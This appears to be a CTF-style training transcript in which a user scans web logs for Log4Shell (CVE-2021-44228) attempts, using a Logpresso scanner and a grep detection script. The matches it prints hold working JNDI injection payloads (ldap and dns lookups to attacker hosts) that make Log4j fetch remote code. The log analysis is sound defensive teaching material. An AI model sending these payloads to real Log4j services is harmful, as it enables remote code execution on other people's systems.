 Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User
Agent field, but this more closely resembles the first attack using the attacker LDAP server at
10.3.243.6. The DefinitelyLegitimate string is supplied by the attacker, matching a malicious
Java class on the LDAP server to exploit the victim Log4j instance.
Run 'next' to continue.
elfu@2748586bcce4:~$ log4j2-scan /var/log/www
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/log/www (without tmpfs, shm)
Scanned 1 directories and 1 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
elfu@2748586bcce4:~$ ls /var/log/www
access.log
elfu@2748586bcce4:~$ ls
log4j2-scan  logshell-search.sh  patched  vulnerable
elfu@2748586bcce4:~$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/
1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-"
"${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www | sed '1!d'
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www | sed '2!d'
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/
1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www | sed '3!d'
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-"
"${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@2748586bcce4:~$
[ElfU]> Candies [ ]